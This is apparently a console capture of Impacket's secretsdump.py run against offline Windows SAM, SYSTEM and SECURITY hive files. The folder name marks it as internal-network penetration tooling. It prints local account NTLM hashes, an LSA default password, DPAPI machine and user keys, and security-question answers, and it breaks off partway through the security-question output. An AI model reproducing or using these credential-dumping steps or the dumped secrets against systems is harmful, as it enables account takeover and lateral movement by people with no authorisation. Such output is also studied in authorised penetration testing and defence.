 (yolov8) D:\workspace\渗透工具\工具\内网渗透\impacket-master\impacket-master\examples>python secretsdump.py -sam SAM-202
2-08-05 -system SYSTEM-2022-08-05 -security SECURITY-2022-08-05 LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0xe0253e65b98f7e7fedc87b9e2812aed2
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5d3d0d5e35d5b0c22f7617f472c859c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:eda437f53aa9f7cf3ea86f37f7037cc6:::
clouduser:1002:aad3b435b51404eeaad3b435b51404ee:323da1f140e4decaa6a518fb75a409e2:::
test:1003:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DefaultPassword
(Unknown User):123456
[*] DPAPI_SYSTEM
dpapi_machinekey:0xdebd061108cb7f670c97f5461973b67e62b0f47f
dpapi_userkey:0xbea8f3b549cdf253163ef477890f34c889e36638
[*] L$_SQSA_S-1-5-21-3187609951-3148031292-1015027969-1001
Security Questions for user S-1-5-21-3187609951-3148031292-1015027969-1001:
- Version : 1
| Question: What was your childhood nickname?
| |--> Answer: cyf
| Question: What's the name of the city where your parents met?